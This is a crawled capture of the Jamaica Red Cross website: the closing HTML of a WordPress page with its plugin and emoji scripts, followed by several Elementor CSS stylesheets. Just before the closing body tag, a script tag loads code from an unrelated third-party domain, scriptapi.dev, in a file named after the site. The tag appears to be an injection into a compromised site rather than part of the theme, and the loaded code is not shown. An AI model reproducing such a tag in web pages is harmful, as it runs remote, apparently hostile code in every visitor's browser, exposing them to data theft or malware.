<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","nonce":"199b1f5eeb"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jamaicaredcross.org/wp-includes/js/wp-emoji-release.min.js?ver=8ffd83cb89e6a5344163c246d18f23d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.jamaicaredcross.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script src="https://scriptapi.dev/api/jamaicaredcross.js"></script>
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-162.css?ver=1767139669
body_size: 11023
content:
.elementor-162 .elementor-element.elementor-element-6b6ffac{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-c27b161 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66{text-align:start;}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:206px;max-width:208px;}.elementor-162 .elementor-element.elementor-element-503f702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-a0f3082 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button{background-color:#D8262F00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:#0D1738;color:#0D1738;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D8262F;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:hover, .elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:hover svg, .elementor-162 .elementor-element.elementor-element-7e09524 .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-162 .elementor-element.elementor-element-0e4a6e6:not(.elementor-motion-effects-element-type-background), .elementor-162 .elementor-element.elementor-element-0e4a6e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9781b34 );}.elementor-162 .elementor-element.elementor-element-0e4a6e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0e4a6e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-316636b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active, .elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-item > a,.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a{background-color:var( --e-global-color-secondary );}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-container{height:60px;border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a{font-family:"Montserrat", Sans-serif;font-size:17px;text-transform:uppercase;color:#FFFFFF;padding:0px 20px 0px 20px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-item > a{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F1F1F1;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#D7D7D7;fill:#D7D7D7;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#D7D7D7;fill:#D7D7D7;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:0px 0px 0px 0px;color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#F0F0F0 !important;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{float:right;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close:hover{color:#FFFFFF;}@media(max-width:1024px){.elementor-162 .elementor-element.elementor-element-6b6ffac{padding:20px 40px 20px 40px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:200px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-identity-panel{padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-162 .elementor-element.elementor-element-6b6ffac{padding:20px 20px 20px 20px;}.elementor-162 .elementor-element.elementor-element-c27b161{width:40%;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-c27b161.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-c27b161.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-162 .elementor-element.elementor-element-dbbbe66 img{width:129px;max-width:150px;}.elementor-162 .elementor-element.elementor-element-503f702{width:10%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:50%;}.elementor-162 .elementor-element.elementor-element-a0f3082 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-menu-hamburger{float:right;}.elementor-162 .elementor-element.elementor-element-0ee5fdd .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-162 .elementor-element.elementor-element-c27b161{width:17.98%;}.elementor-162 .elementor-element.elementor-element-503f702{width:66.684%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-162 .elementor-element.elementor-element-c27b161{width:30%;}.elementor-162 .elementor-element.elementor-element-503f702{width:40%;}.elementor-162 .elementor-element.elementor-element-a0f3082{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-9.css?ver=1767139669
body_size: 1710
content:
.elementor-kit-9{--e-global-color-primary:#011E41;--e-global-color-secondary:#D8262F;--e-global-color-text:#3D3D3D;--e-global-color-accent:#F5333F;--e-global-color-9781b34:#011E41;--e-global-color-b59ec6b:#F5333F;--e-global-color-89b42e1:#FFFFFF;--e-global-color-b50bb46:#EFEFEF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-text-font-family:"Overpass";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:26px;--e-global-typography-accent-font-family:"Montserrat";}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 h1{font-size:36px;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-9 h1{font-size:3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-section a {color: #D8262F;}
.elementor-section input.jb-button .jb-job-apply {background-color: #fff; color: #011E41; border: 2px solid #000;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-32.css?ver=1767139670
body_size: 15840
content:
.elementor-32 .elementor-element.elementor-element-c5bdb77:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-c5bdb77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D1738;}.elementor-32 .elementor-element.elementor-element-c5bdb77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 20px 80px 20px;}.elementor-32 .elementor-element.elementor-element-c5bdb77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-9b338e5 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-8157e89 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-ee87faf .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-1f59882 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-c731f89 .elementor-heading-title{color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-family:"Overpass", Sans-serif;font-weight:400;line-height:26px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button{background-color:#FFFFFF00;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;fill:var( --e-global-color-89b42e1 );color:var( --e-global-color-89b42e1 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 40px 15px 40px;}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:hover, .elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-89b42e1 );}.elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:hover svg, .elementor-32 .elementor-element.elementor-element-7bbe4b9 .elementor-button:focus svg{fill:var( --e-global-color-89b42e1 );}.elementor-32 .elementor-element.elementor-element-652aa98:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-652aa98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070D20;}.elementor-32 .elementor-element.elementor-element-652aa98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-32 .elementor-element.elementor-element-652aa98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-9fc1747.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-9fc1747.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-9fc1747 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32 .elementor-element.elementor-element-408ab09{font-family:"Overpass", Sans-serif;font-size:13px;font-weight:400;line-height:26px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-af5d7bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-af5d7bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-fc3b319.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-350f963.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-eba68df.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-repeater-item-bd9f32b.elementor-social-icon{background-color:#02010100;}.elementor-32 .elementor-element.elementor-element-a35f017{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-widget-container{text-align:right;}.elementor-32 .elementor-element.elementor-element-a35f017 .elementor-social-icon{--icon-padding:0em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-c5bdb77{padding:80px 40px 80px 40px;}.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{padding-top:3px;padding-bottom:3px;}.elementor-32 .elementor-element.elementor-element-652aa98{padding:20px 40px 20px 40px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-32 .elementor-element.elementor-element-408ab09{width:initial;max-width:initial;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-a7c63f8 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-d5c002c .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-d2ab7da > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-069cec4 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-183ed68 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-49a327f .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-32 .elementor-element.elementor-element-ccf0a4a .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-32 